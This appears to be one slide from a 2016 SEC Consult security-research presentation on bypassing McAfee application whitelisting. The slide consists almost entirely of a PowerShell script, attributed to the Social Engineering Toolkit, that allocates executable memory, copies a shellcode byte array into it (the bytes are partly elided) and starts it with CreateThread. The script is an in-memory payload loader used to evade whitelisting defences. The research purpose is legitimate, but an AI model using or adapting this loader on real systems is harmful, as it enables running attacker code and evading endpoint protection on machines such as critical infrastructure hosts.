 © 2013 SEC Consult Unternehmensberatung GmbH
All rights reserved
Title: Bypassing McAfee’s Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
25
PowerShell examples
$code = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint
dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes,
uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint
dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);
"@
$winFunc = Add-Type -memberDefinition $code -Name "Win32" -namespace
Win32Functions -passthru
[Byte[]]$sc = 0xfc,0xe8,0x89,*OTHER SHELLCODE*,0x63,0x00
$size = 0x1000
if ($sc.Length -gt 0x1000) {$size = $sc.Length}
$x=$winFunc::VirtualAlloc(0,0x1000,$size,0x40)
for ($i=0;$i -le ($sc.Length-1);$i++)
{$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc[$i], 1)}
$winFunc::CreateThread(0,0,$x,0,0,0)
Script from Social Engineering Toolkit (SET), original author: Matthew Graeber (minor modifications by myself)
 